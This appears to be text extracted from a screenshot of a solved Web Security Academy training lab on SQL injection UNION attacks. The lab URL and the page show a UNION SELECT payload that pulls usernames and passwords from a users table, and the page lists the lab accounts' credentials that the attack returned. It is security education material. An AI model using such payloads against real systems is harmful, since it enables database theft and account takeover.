 Problem - G2 - Codeforce
picoCTF - Event
What is SQL Injection? Tu
Lab: SQL injection UNION
SQL injection UNION atta
https://0a5e00d503398f61c18e7bdb00c300cd.web-security-academy.net/filter?category=' UNION SELECT username, password FROM public.users -- abc
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username, password FROM public.users --
abc
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Games
administrator
al33qc8rbajqg8t0wylj
wiener
aawd12yibtwky2mlxum6
carlos
8cvq4q3brje3ze4sp8hm